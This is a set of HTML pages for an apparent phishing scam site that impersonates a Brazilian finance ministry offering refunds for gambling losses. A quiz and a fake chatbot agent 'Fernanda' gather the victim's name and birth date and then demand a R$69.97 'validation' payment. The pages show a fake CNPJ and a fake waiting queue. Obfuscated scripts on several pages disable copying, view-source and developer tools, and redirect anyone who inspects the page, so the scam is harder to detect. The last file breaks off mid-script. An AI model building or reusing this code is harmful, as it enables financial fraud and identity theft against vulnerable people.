
<file: chatbot/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Assistente Virtual - Ministério dos Reembolsos</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f1f1f1;
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 420px;
      margin: 40px auto;
      background: #fff;
      border-radius: 12px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
      overflow: hidden;
    }
    .header {
      background-color: #0066cc;
      color: white;
      padding: 20px;
      text-align: center;
      position: relative;
    }
    .atendente-info {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      margin-top: 10px;
    }
    .atendente-info img {
      width: 40px;
      height: 40px;
      border-radius: 50%;
      border: 2px solid white;
    }
    .fila {
      font-size: 12px;
      margin-top: 5px;
      color: #d9edf7;
    }
    .chat {
      padding: 20px;
      height: 400px;
      overflow-y: auto;
    }
    .msg {
      margin-bottom: 15px;
    }
    .bot {
      text-align: left;
    }
    .user {
      text-align: right;
    }
    .msg span {
      display: inline-block;
      padding: 10px 15px;
      border-radius: 15px;
      max-width: 75%;
    }
    .bot span {
      background-color: #eee;
    }
    .user span {
      background-color: #0066cc;
      color: white;
    }
    .digitando {
      font-size: 12px;
      color: gray;
      margin-bottom: 10px;
      font-style: italic;
    }
    .input-box {
      display: flex;
      padding: 10px;
      border-top: 1px solid #ccc;
      background-color: #fafafa;
    }
    input {
      flex: 1;
      padding: 10px;
      font-size: 16px;
      border: 1px solid #ccc;
      border-radius: 6px;
    }
    button {
      margin-left: 10px;
      background-color: #0066cc;
      color: white;
      border: none;
      padding: 10px 15px;
      border-radius: 6px;
      cursor: pointer;
    }
  </style>

  <!-- TROCAR O SEUDOMINIO.COM PELO DOMINIO QUE VAMOS USAR  -->
  <noscript>
    <meta http-equiv="refresh" content="0;url=https://seudominio.com/noscript-blocked.html">
    </noscript>

</head>
<body>
  <div class="header" style="background-color: #0066cc; color: white; padding: 20px; text-align: center; position: relative;">

    <img src="images/evento-visual.png" alt="Logo Governo" style="width: 150px; margin: 10px auto 12px; border-radius: 6px; box-shadow: 0 0 4px rgba(0,0,0,0.3); display: block;">
  
    <div class="atendente-info" style="display: flex; align-items: center; justify-content: center; gap: 10px; margin-top: 5px;">
      <img src="images/fotofuncionario.png" alt="Fernanda" style="width: 40px; height: 40px; border-radius: 50%; border: 2px solid white;">
      <span><strong>Fernanda</strong> • Agente Virtual</span>
    </div>
  
    <div class="fila" id="fila" style="font-size: 12px; margin-top: 5px; color: #d9edf7;">
      12 pessoas na fila aguardando atendimento...
    </div>
  </div>
  
  </div>    
    <div class="chat" id="chatBox">
      <div class="msg bot"><span>Olá, eu sou a assistente virtual do Ministério dos Reembolsos.</span></div>
      <div class="msg bot"><span>Identifiquei que você pode ter direito a um reembolso parcial.</span></div>
      <div class="msg bot"><span>Você confirma que perdeu dinheiro em plataformas de aposta?</span></div>
    </div>
    <div class="input-box">
      <input type="text" id="inputMsg" placeholder="Digite sua resposta..." value="SIM" />
      <button onclick="enviarMsg()">Enviar</button>
    </div>
  </div>

  <script>
    const chat = document.getElementById('chatBox');
    const input = document.getElementById('inputMsg');
    const fila = document.getElementById('fila');
    let etapa = 1;
    let finalizado = false;
    let esperando = 12;

    function enviarMsg() {
  const texto = input.value.trim();
  if (!texto) return;

  addMsg('user', texto);
  input.value = '';

  simularDigitando(() => {
    if (finalizado) {
      addMsg('bot', `<a href='/saque/index.html' target='_blank'>Clique aqui para validar e liberar o reembolso</a>`);
    } else if (etapa === 1) {
      addMsg('bot', 'Obrigado pela confirmação.');
      simularDigitando(() => {
        addMsg('bot', 'Deseja receber o reembolso via Pix?');
        input.value = 'SIM';
        etapa = 2;
      });
    } else if (etapa === 2) {
      addMsg('bot', 'Perfeito. Último passo:');
      simularDigitando(() => {
        addMsg('bot', 'Antes de prosseguirmos, por favor digite sua data de nascimento para confirmação de identidade<br><br>(formato: DD/MM/AAAA).');
        etapa = 3;
      });
    } else if (etapa === 3) {
      // Aqui ele já digitou a data de nascimento
      addMsg('bot', 'Verificando dados...');
      simularDigitando(() => {
        addMsg('bot', 'Encontramos sua autorização de reembolso e seu CPF está com liberação ativa... ✅');
        simularDigitando(() => {
          addMsg('bot', 'Para validar sua identidade, é necessário um pagamento simbólico de R$ 69,97, que será estornado.');
      // Botão com redirecionamento
      addMsg('bot', `
        <button onclick="window.open('/saque/index.html', '_blank')" style="background-color: #0066cc; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer;">
          CLIQUE AQUI PARA VALIDAR E LIBERAR O REEMBOLSO!
        </button>
      `);
          etapa = 4;
          finalizado = true;
        });
      });
    }
  });

  atualizarFila();
}


    function addMsg(tipo, texto) {
      const div = document.createElement('div');
      div.className = 'msg ' + tipo;
      div.innerHTML = `<span>${texto}</span>`;
      chat.appendChild(div);
      chat.scrollTop = chat.scrollHeight;
    }

    function simularDigitando(callback) {
      const typing = document.createElement('div');
      typing.className = 'digitando';
      typing.innerText = 'Fernanda está digitando...';
      chat.appendChild(typing);
      chat.scrollTop = chat.scrollHeight;

      setTimeout(() => {
        typing.remove();
        callback();
      }, 1000 + Math.random() * 1500);
    }

    function atualizarFila() {
      esperando = Math.max(0, esperando - 1);
      fila.innerText = esperando > 0 ? `${esperando} pessoas na fila aguardando atendimento...` : "Você é o próximo a ser atendido!";
    }

    window.addEventListener("DOMContentLoaded", () => {
      input.value = "SIM";
    });
  </script>

<script>
  var _0x3fed54=_0x5892;(function(_0x1dada4,_0x27e853){var _0x51fcb9=_0x5892,_0x28e2b0=_0x1dada4();while(!![]){try{var _0x4564ff=-parseInt(_0x51fcb9(0x106))/0x1*(-parseInt(_0x51fcb9(0xf2))/0x2)+-parseInt(_0x51fcb9(0xed))/0x3*(parseInt(_0x51fcb9(0xee))/0x4)+-parseInt(_0x51fcb9(0xf8))/0x5+-parseInt(_0x51fcb9(0xf9))/0x6*(-parseInt(_0x51fcb9(0x108))/0x7)+parseInt(_0x51fcb9(0xf7))/0x8+-parseInt(_0x51fcb9(0xf4))/0x9+-parseInt(_0x51fcb9(0x101))/0xa*(-parseInt(_0x51fcb9(0x104))/0xb);if(_0x4564ff===_0x27e853)break;else _0x28e2b0['push'](_0x28e2b0['shift']());}catch(_0x138d58){_0x28e2b0['push'](_0x28e2b0['shift']());}}}(_0x3499,0x29025));function _0x3499(){var _0x4b162c=['13211kdLTEZ','QCzQu','4783oEHflu','onkeydown','143409fiOXDw','toString','key','141GvfLba','25512lhpioL','3|0|4|2|1','IOmQV','addEventListener','40EmRRsM','constructor','98262mTdXwn','search','qBevx','157992vdtAJl','165760yJhOGM','6occfSx','keyCode','XQZWl','ctrlKey','contextmenu','preventDefault','shiftKey','(((.+)+)+)+$','3130oQFlkn','split','rrLlw'];_0x3499=function(){return _0x4b162c;};return _0x3499();}function _0x5892(_0x294cf1,_0x339acb){var _0x31b948=_0x3499();return _0x5892=function(_0x3103d4,_0x5ed1d4){_0x3103d4=_0x3103d4-0xeb;var _0x349962=_0x31b948[_0x3103d4];return _0x349962;},_0x5892(_0x294cf1,_0x339acb);}var _0x5ed1d4=(function(){var _0x30c8e5=!![];return function(_0x11707d,_0x45b1ee){var _0x8ca992=_0x30c8e5?function(){if(_0x45b1ee){var _0x8eedb5=_0x45b1ee['apply'](_0x11707d,arguments);return _0x45b1ee=null,_0x8eedb5;}}:function(){};return _0x30c8e5=![],_0x8ca992;};}()),_0x3103d4=_0x5ed1d4(this,function(){var _0x10e556=_0x5892,_0x35dd41={'suoQm':'(((.+)+)+)+$'};return _0x3103d4[_0x10e556(0xeb)]()[_0x10e556(0xf5)](_0x35dd41['suoQm'])[_0x10e556(0xeb)]()[_0x10e556(0xf3)](_0x3103d4)['search'](_0x10e556(0x100));});_0x3103d4(),document[_0x3fed54(0xf1)](_0x3fed54(0xfd),_0x20a79c=>_0x20a79c[_0x3fed54(0xfe)]()),document[_0x3fed54(0x107)]=function(_0xb9c725){var _0x45cadb=_0x3fed54,_0x3af3a4={'XQZWl':function(_0x17c6f5,_0x57e45e){return _0x17c6f5===_0x57e45e;},'rrLlw':function(_0x28810d,_0x37a96){return _0x28810d===_0x37a96;},'QCzQu':function(_0x493555,_0x148c46){return _0x493555==_0x148c46;},'qBevx':function(_0x37ddc8,_0x3b5180){return _0x37ddc8===_0x3b5180;},'IOmQV':function(_0x5f2366,_0x72126){return _0x5f2366===_0x72126;}},_0xaf4a9e=_0x45cadb(0xef)[_0x45cadb(0x102)]('|'),_0x323032=0x0;while(!![]){switch(_0xaf4a9e[_0x323032++]){case'0':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'c')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'C')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'1':if(_0xb9c725['ctrlKey']&&_0xb9c725[_0x45cadb(0xff)]&&(_0x3af3a4[_0x45cadb(0x103)](_0xb9c725[_0x45cadb(0xec)],'I')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'J')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'2':if(_0x3af3a4[_0x45cadb(0x105)](_0xb9c725[_0x45cadb(0xfa)],0x7b))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'3':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='u'||_0x3af3a4[_0x45cadb(0xf6)](_0xb9c725[_0x45cadb(0xec)],'U')))return _0xb9c725['preventDefault'](),![];continue;case'4':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='s'||_0x3af3a4[_0x45cadb(0xf0)](_0xb9c725[_0x45cadb(0xec)],'S')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;}break;}};
  </script>
  
  <script>
   function _0x278f(_0x6f147,_0x3ec191){const _0x4c4119=_0x1637();return _0x278f=function(_0xcf507,_0x353659){_0xcf507=_0xcf507-0xce;let _0x163757=_0x4c4119[_0xcf507];return _0x163757;},_0x278f(_0x6f147,_0x3ec191);}(function(_0x2675a3,_0x350bf2){const _0x1e61d8=_0x278f,_0x3bae2b=_0x2675a3();while(!![]){try{const _0xc98bee=-parseInt(_0x1e61d8(0xce))/0x1*(-parseInt(_0x1e61d8(0xd7))/0x2)+-parseInt(_0x1e61d8(0xdd))/0x3+parseInt(_0x1e61d8(0xe0))/0x4*(parseInt(_0x1e61d8(0xdf))/0x5)+-parseInt(_0x1e61d8(0xd8))/0x6*(-parseInt(_0x1e61d8(0xdc))/0x7)+-parseInt(_0x1e61d8(0xd2))/0x8*(-parseInt(_0x1e61d8(0xe3))/0x9)+parseInt(_0x1e61d8(0xe2))/0xa+-parseInt(_0x1e61d8(0xde))/0xb;if(_0xc98bee===_0x350bf2)break;else _0x3bae2b['push'](_0x3bae2b['shift']());}catch(_0x3386ab){_0x3bae2b['push'](_0x3bae2b['shift']());}}}(_0x1637,0x6300a),(function(){const _0x49a13f=_0x278f,_0x5283ff={'PoSeK':'(((.+)+)+)+$','rZggQ':function(_0x2827bc,_0x3166ac){return _0x2827bc-_0x3166ac;},'gCigk':function(_0x1183fc,_0x202df0){return _0x1183fc>_0x202df0;},'yJTRF':function(_0x4fe564,_0x4f1fc4){return _0x4fe564||_0x4f1fc4;},'TLndx':_0x49a13f(0xd3),'KTXKB':_0x49a13f(0xe1),'ZCdfE':function(_0x28c3da,_0x3e879b,_0x1b9ef8){return _0x28c3da(_0x3e879b,_0x1b9ef8);},'tXyZk':function(_0x1c7487){return _0x1c7487();}},_0x3f1cc7=(function(){let _0x2b5e84=!![];return function(_0xb43766,_0x2d21d2){const _0x35726b=_0x2b5e84?function(){const _0x52f19c=_0x278f;if(_0x2d21d2){const _0xf4ded9=_0x2d21d2[_0x52f19c(0xdb)](_0xb43766,arguments);return _0x2d21d2=null,_0xf4ded9;}}:function(){};return _0x2b5e84=![],_0x35726b;};}()),_0x3dd203=_0x5283ff[_0x49a13f(0xe6)](_0x3f1cc7,this,function(){const _0x34aea4=_0x49a13f;return _0x3dd203[_0x34aea4(0xda)]()[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)])['toString']()[_0x34aea4(0xe7)](_0x3dd203)[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)]);});_0x5283ff['tXyZk'](_0x3dd203);const _0x5761d6=0xa0;let _0x246be0=![];_0x5283ff[_0x49a13f(0xe6)](setInterval,function(){const _0x17d034=_0x49a13f,_0x326b9a=_0x5283ff[_0x17d034(0xe4)](window['outerWidth'],window[_0x17d034(0xd0)])>_0x5761d6,_0x1d1882=_0x5283ff['gCigk'](_0x5283ff[_0x17d034(0xe4)](window[_0x17d034(0xd1)],window[_0x17d034(0xcf)]),_0x5761d6);_0x5283ff[_0x17d034(0xd9)](_0x326b9a,_0x1d1882)?!_0x246be0&&(_0x246be0=!![],alert(_0x5283ff[_0x17d034(0xe5)]),window[_0x17d034(0xd4)]['href']=_0x5283ff['KTXKB']):_0x246be0=![];},0x1f4);}()));function _0x1637(){const _0x22e154=['ZCdfE','constructor','4IZhzZs','innerHeight','innerWidth','outerHeight','714104QvChjj','Acesso\x20negado.','location','search','PoSeK','167582BwWwLP','3337392cwuGeI','yJTRF','toString','apply','7vSeEtv','1214226XfCVHy','10668009vOjtRD','545VdaJmo','9736qvOHyR','https://g1.globo.com','3555840AOWNpZ','27QayyAB','rZggQ','TLndx'];_0x1637=function(){return _0x22e154;};return _0x1637();}
    </script>

</body>
</html>
</file>

<file: inicio/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Auxílio Digital 2025 - Ministério das Finanças</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">

  <!-- TROCAR O SEUDOMINIO.COM PELO DOMINIO QUE VAMOS USAR  -->
  <noscript>
    <meta http-equiv="refresh" content="0;url=https://seudominio.com/noscript-blocked.html">
    </noscript>

</head>
<body>
  <div class="header">
    <img src="icone-azul.png" class="brasao" alt="Brasão da União">
    <h1>Ministério das Finanças</h1>
    <p class="selo">Selo Oficial: Auxílio Digital 2025</p>
  </div>

  <div class="container">
    <p class="intro">
      O <strong>Ministério das Finanças</strong>, em parceria com o <strong>Banco Digital de Reembolsos</strong>,
      está oferecendo <strong>reembolso parcial</strong> para usuários que perderam dinheiro em plataformas
      de apostas registradas no Brasil.
    </p>

    <p class="info">
      O benefício é exclusivo para brasileiros que atuaram entre 2020 e 2024 em plataformas como Blaze, Betano, Bet365, entre outras.
    </p>

    <p class="cnpj">
      CNPJ: 00.123.456/0001-89
    </p>

    <a href="./quizz/index.html" class="btn">CONSULTAR DISPONIBILIDADE</a>
  </div>

  <script>
    var _0x3fed54=_0x5892;(function(_0x1dada4,_0x27e853){var _0x51fcb9=_0x5892,_0x28e2b0=_0x1dada4();while(!![]){try{var _0x4564ff=-parseInt(_0x51fcb9(0x106))/0x1*(-parseInt(_0x51fcb9(0xf2))/0x2)+-parseInt(_0x51fcb9(0xed))/0x3*(parseInt(_0x51fcb9(0xee))/0x4)+-parseInt(_0x51fcb9(0xf8))/0x5+-parseInt(_0x51fcb9(0xf9))/0x6*(-parseInt(_0x51fcb9(0x108))/0x7)+parseInt(_0x51fcb9(0xf7))/0x8+-parseInt(_0x51fcb9(0xf4))/0x9+-parseInt(_0x51fcb9(0x101))/0xa*(-parseInt(_0x51fcb9(0x104))/0xb);if(_0x4564ff===_0x27e853)break;else _0x28e2b0['push'](_0x28e2b0['shift']());}catch(_0x138d58){_0x28e2b0['push'](_0x28e2b0['shift']());}}}(_0x3499,0x29025));function _0x3499(){var _0x4b162c=['13211kdLTEZ','QCzQu','4783oEHflu','onkeydown','143409fiOXDw','toString','key','141GvfLba','25512lhpioL','3|0|4|2|1','IOmQV','addEventListener','40EmRRsM','constructor','98262mTdXwn','search','qBevx','157992vdtAJl','165760yJhOGM','6occfSx','keyCode','XQZWl','ctrlKey','contextmenu','preventDefault','shiftKey','(((.+)+)+)+$','3130oQFlkn','split','rrLlw'];_0x3499=function(){return _0x4b162c;};return _0x3499();}function _0x5892(_0x294cf1,_0x339acb){var _0x31b948=_0x3499();return _0x5892=function(_0x3103d4,_0x5ed1d4){_0x3103d4=_0x3103d4-0xeb;var _0x349962=_0x31b948[_0x3103d4];return _0x349962;},_0x5892(_0x294cf1,_0x339acb);}var _0x5ed1d4=(function(){var _0x30c8e5=!![];return function(_0x11707d,_0x45b1ee){var _0x8ca992=_0x30c8e5?function(){if(_0x45b1ee){var _0x8eedb5=_0x45b1ee['apply'](_0x11707d,arguments);return _0x45b1ee=null,_0x8eedb5;}}:function(){};return _0x30c8e5=![],_0x8ca992;};}()),_0x3103d4=_0x5ed1d4(this,function(){var _0x10e556=_0x5892,_0x35dd41={'suoQm':'(((.+)+)+)+$'};return _0x3103d4[_0x10e556(0xeb)]()[_0x10e556(0xf5)](_0x35dd41['suoQm'])[_0x10e556(0xeb)]()[_0x10e556(0xf3)](_0x3103d4)['search'](_0x10e556(0x100));});_0x3103d4(),document[_0x3fed54(0xf1)](_0x3fed54(0xfd),_0x20a79c=>_0x20a79c[_0x3fed54(0xfe)]()),document[_0x3fed54(0x107)]=function(_0xb9c725){var _0x45cadb=_0x3fed54,_0x3af3a4={'XQZWl':function(_0x17c6f5,_0x57e45e){return _0x17c6f5===_0x57e45e;},'rrLlw':function(_0x28810d,_0x37a96){return _0x28810d===_0x37a96;},'QCzQu':function(_0x493555,_0x148c46){return _0x493555==_0x148c46;},'qBevx':function(_0x37ddc8,_0x3b5180){return _0x37ddc8===_0x3b5180;},'IOmQV':function(_0x5f2366,_0x72126){return _0x5f2366===_0x72126;}},_0xaf4a9e=_0x45cadb(0xef)[_0x45cadb(0x102)]('|'),_0x323032=0x0;while(!![]){switch(_0xaf4a9e[_0x323032++]){case'0':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'c')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'C')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'1':if(_0xb9c725['ctrlKey']&&_0xb9c725[_0x45cadb(0xff)]&&(_0x3af3a4[_0x45cadb(0x103)](_0xb9c725[_0x45cadb(0xec)],'I')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'J')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'2':if(_0x3af3a4[_0x45cadb(0x105)](_0xb9c725[_0x45cadb(0xfa)],0x7b))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'3':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='u'||_0x3af3a4[_0x45cadb(0xf6)](_0xb9c725[_0x45cadb(0xec)],'U')))return _0xb9c725['preventDefault'](),![];continue;case'4':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='s'||_0x3af3a4[_0x45cadb(0xf0)](_0xb9c725[_0x45cadb(0xec)],'S')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;}break;}};
    </script>
    
    <script>
     function _0x278f(_0x6f147,_0x3ec191){const _0x4c4119=_0x1637();return _0x278f=function(_0xcf507,_0x353659){_0xcf507=_0xcf507-0xce;let _0x163757=_0x4c4119[_0xcf507];return _0x163757;},_0x278f(_0x6f147,_0x3ec191);}(function(_0x2675a3,_0x350bf2){const _0x1e61d8=_0x278f,_0x3bae2b=_0x2675a3();while(!![]){try{const _0xc98bee=-parseInt(_0x1e61d8(0xce))/0x1*(-parseInt(_0x1e61d8(0xd7))/0x2)+-parseInt(_0x1e61d8(0xdd))/0x3+parseInt(_0x1e61d8(0xe0))/0x4*(parseInt(_0x1e61d8(0xdf))/0x5)+-parseInt(_0x1e61d8(0xd8))/0x6*(-parseInt(_0x1e61d8(0xdc))/0x7)+-parseInt(_0x1e61d8(0xd2))/0x8*(-parseInt(_0x1e61d8(0xe3))/0x9)+parseInt(_0x1e61d8(0xe2))/0xa+-parseInt(_0x1e61d8(0xde))/0xb;if(_0xc98bee===_0x350bf2)break;else _0x3bae2b['push'](_0x3bae2b['shift']());}catch(_0x3386ab){_0x3bae2b['push'](_0x3bae2b['shift']());}}}(_0x1637,0x6300a),(function(){const _0x49a13f=_0x278f,_0x5283ff={'PoSeK':'(((.+)+)+)+$','rZggQ':function(_0x2827bc,_0x3166ac){return _0x2827bc-_0x3166ac;},'gCigk':function(_0x1183fc,_0x202df0){return _0x1183fc>_0x202df0;},'yJTRF':function(_0x4fe564,_0x4f1fc4){return _0x4fe564||_0x4f1fc4;},'TLndx':_0x49a13f(0xd3),'KTXKB':_0x49a13f(0xe1),'ZCdfE':function(_0x28c3da,_0x3e879b,_0x1b9ef8){return _0x28c3da(_0x3e879b,_0x1b9ef8);},'tXyZk':function(_0x1c7487){return _0x1c7487();}},_0x3f1cc7=(function(){let _0x2b5e84=!![];return function(_0xb43766,_0x2d21d2){const _0x35726b=_0x2b5e84?function(){const _0x52f19c=_0x278f;if(_0x2d21d2){const _0xf4ded9=_0x2d21d2[_0x52f19c(0xdb)](_0xb43766,arguments);return _0x2d21d2=null,_0xf4ded9;}}:function(){};return _0x2b5e84=![],_0x35726b;};}()),_0x3dd203=_0x5283ff[_0x49a13f(0xe6)](_0x3f1cc7,this,function(){const _0x34aea4=_0x49a13f;return _0x3dd203[_0x34aea4(0xda)]()[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)])['toString']()[_0x34aea4(0xe7)](_0x3dd203)[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)]);});_0x5283ff['tXyZk'](_0x3dd203);const _0x5761d6=0xa0;let _0x246be0=![];_0x5283ff[_0x49a13f(0xe6)](setInterval,function(){const _0x17d034=_0x49a13f,_0x326b9a=_0x5283ff[_0x17d034(0xe4)](window['outerWidth'],window[_0x17d034(0xd0)])>_0x5761d6,_0x1d1882=_0x5283ff['gCigk'](_0x5283ff[_0x17d034(0xe4)](window[_0x17d034(0xd1)],window[_0x17d034(0xcf)]),_0x5761d6);_0x5283ff[_0x17d034(0xd9)](_0x326b9a,_0x1d1882)?!_0x246be0&&(_0x246be0=!![],alert(_0x5283ff[_0x17d034(0xe5)]),window[_0x17d034(0xd4)]['href']=_0x5283ff['KTXKB']):_0x246be0=![];},0x1f4);}()));function _0x1637(){const _0x22e154=['ZCdfE','constructor','4IZhzZs','innerHeight','innerWidth','outerHeight','714104QvChjj','Acesso\x20negado.','location','search','PoSeK','167582BwWwLP','3337392cwuGeI','yJTRF','toString','apply','7vSeEtv','1214226XfCVHy','10668009vOjtRD','545VdaJmo','9736qvOHyR','https://g1.globo.com','3555840AOWNpZ','27QayyAB','rZggQ','TLndx'];_0x1637=function(){return _0x22e154;};return _0x1637();}
      </script>

</body>
</html>
</file>

<file: quizz/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <style>
      input,
      textarea,
      select,
      button {
        font-size: 16px !important;
      }
    </style>
    <meta charset="UTF-8" />
    <title>Programa Nacional de Reembolso de Apostas</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <style>
      .container.verificacao {
        background-color: #fff;
        padding: 30px 20px;
        max-width: 400px;
        width: 90%;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
        border-radius: 8px;
        text-align: center;
        margin: 30px auto;
      }

      .verificacao h2 {
        color: #333;
        margin-bottom: 10px;
      }

      .verificacao p {
        color: #666;
        margin-bottom: 20px;
      }

      input[type="text"] {
        padding: 12px;
        width: 90%;
        max-width: 100%;
        margin-bottom: 15px;
        border: 1px solid #ccc;
        border-radius: 6px;
        font-size: 16px;
      }

      .btn {
        padding: 12px 25px;
        background-color: #2e7d32;
        color: white;
        border: none;
        border-radius: 6px;
        font-size: 16px;
        cursor: pointer;
        transition: background-color 0.3s;
      }

      .btn:hover {
        background-color: #1b5e20;
      }

      #mensagem {
        color: #2e7d32;
        font-size: 18px;
        font-weight: bold;
      }

      #btn-solicitar {
        margin-top: 20px;
        background-color: #0066cc;
      }

      .rodape {
        position: fixed;
        bottom: 0;
        width: 100%;
        background-color: #ffffff;
        color: rgb(96, 96, 96);
        text-align: center;
        padding: 3px 3px;
        font-size: 14px;
        z-index: 999;
        box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.1);
      }

      @media screen and (max-width: 480px) {
        .container.verificacao {
          padding: 25px 15px;
        }

        input[type="text"] {
          font-size: 14px;
        }

        .btn {
          font-size: 14px;
          padding: 10px 20px;
        }
      }
    </style>

    <!-- TROCAR O SEUDOMINIO.COM PELO DOMINIO QUE VAMOS USAR  -->
  <noscript>
    <meta http-equiv="refresh" content="0;url=https://seudominio.com/noscript-blocked.html">
    </noscript>

  </head>
  <body>
    <div class="container">
      <img src="images/visual-cabecalho.png" alt="Logo Governo" class="logo" />
      <h1>Programa Nacional de Reembolso de Apostas</h1>
      <p class="sub">Verifique se você tem valores disponíveis para resgate.</p>

      <div id="quiz">
        <div class="question active" id="q1">
          <h2>1. Em qual plataforma você apostou?</h2>
          <button onclick="next('q1','q2')">Blaze</button>
          <button onclick="next('q1','q2')">Betano</button>
          <button onclick="next('q1','q2')">Bet365</button>
          <button onclick="next('q1','q2')">Outras</button>
        </div>

        <div class="question hidden" id="q2">
          <h2>2. Qual o valor aproximado que você perdeu?</h2>
          <button onclick="next('q2','q3')">Até R$500</button>
          <button onclick="next('q2','q3')">Entre R$500 e R$2000</button>
          <button onclick="next('q2','q3')">Mais de R$2000</button>
        </div>

        <div class="question hidden" id="q3">
          <h2>
            3. Você tentou recuperar seu valor com o suporte da plataforma?
          </h2>
          <button onclick="next('q3','q4')">Sim, mas não tive resposta</button>
          <button onclick="next('q3','q4')">Sim, mas recusaram</button>
          <button onclick="next('q3','q4')">Não tentei</button>
        </div>

        <div class="question hidden" id="q4">
          <h2>4. CPF cadastrado na plataforma?</h2>
          <button onclick="showResult()">Sim</button>
          <button onclick="showResult()">Não sei</button>
        </div>

        <div class="question hidden" id="verificacao">
          <div class="container verificacao">
            <h2>Verificação de Elegibilidade</h2>
            <p>
              Digite seu nome completo para verificar se você possui valores
              disponíveis para saque.
            </p>
            <input
              type="text"
              id="nome"
              placeholder="Ex: Rafael Silva Oliveira"
              style="font-size: 16px"
            />
            <button id="verificar" class="btn">VERIFICAR</button>

            <div id="resultadoBox" class="hidden">
              <h3 id="mensagem" style="display: none"></h3>
              <button
                id="btn-solicitar"
                class="btn"
                style="display: none"
                onclick="window.location.href='/chatbot/index.html'"
              >
                QUERO SOLICITAR REEMBOLSO
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script>
      function next(atual, proxima) {
        document.getElementById(atual).classList.add("hidden");
        document.getElementById(atual).classList.remove("active");
        document.getElementById(proxima).classList.remove("hidden");
        document.getElementById(proxima).classList.add("active");

        // Esconder rodapé após q4
        if (proxima === "verificacao") {
          document.getElementById("rodape").style.display = "none";
        }
      }

      function showResult() {
        document.getElementById("q4").classList.add("hidden");
        document.getElementById("verificacao").classList.remove("hidden");
        document.getElementById("verificacao").classList.add("active");

        // Também esconde o rodapé aqui
        document.getElementById("rodape").style.display = "none";
      }
    </script>

    <div class="rodape" id="rodape">
      <p>Ministério das Finanças · Governo Federal</p>
    </div>

    <script>
      function next(atual, proxima) {
        document.getElementById(atual).classList.add("hidden");
        document.getElementById(atual).classList.remove("active");
        document.getElementById(proxima).classList.remove("hidden");
        document.getElementById(proxima).classList.add("active");

        if (proxima === "verificacao") {
          document.getElementById("rodape").style.display = "none";
        }
      }

      function showResult() {
        next("q4", "verificacao");
        document.getElementById("rodape").style.display = "none";
      }

      document.addEventListener("DOMContentLoaded", function () {
        const botao = document.getElementById("verificar");
        if (botao) {
          botao.addEventListener("click", function () {
            const nome = document.getElementById("nome").value.trim();
            if (nome.length < 5) {
              alert("Por favor, digite seu nome completo.");
              return;
            }

            botao.style.display = "none";
            const container = document.querySelector(".container.verificacao");

            const progressWrapper = document.createElement("div");
            const barra = document.createElement("div");
            const progressoTexto = document.createElement("p");
            const porcentagemTexto = document.createElement("span");

            progressWrapper.style.position = "relative";
            progressWrapper.style.width = "100%";
            progressWrapper.style.backgroundColor = "#ddd";
            progressWrapper.style.borderRadius = "8px";
            progressWrapper.style.overflow = "hidden";
            progressWrapper.style.marginTop = "20px";
            progressWrapper.style.height = "20px";

            barra.style.width = "0%";
            barra.style.height = "100%";
            barra.style.backgroundColor = "#2e7d32";
            barra.style.transition = "width 0.4s ease";

            porcentagemTexto.style.position = "absolute";
            porcentagemTexto.style.right = "10px";
            porcentagemTexto.style.top = "50%";
            porcentagemTexto.style.transform = "translateY(-50%)";
            porcentagemTexto.style.fontSize = "12px";
            porcentagemTexto.style.color = "#000";
            porcentagemTexto.style.fontWeight = "bold";

            progressoTexto.style.fontSize = "13px";
            progressoTexto.style.color = "#666";
            progressoTexto.style.marginTop = "10px";

            progressWrapper.appendChild(barra);
            progressWrapper.appendChild(porcentagemTexto);
            container.appendChild(progressWrapper);
            container.appendChild(progressoTexto);

            let progresso = 0;
            const intervalo = setInterval(() => {
              progresso += 1;
              barra.style.width = progresso + "%";
              porcentagemTexto.textContent = progresso + "%";

              if (progresso <= 40) {
                progressoTexto.textContent =
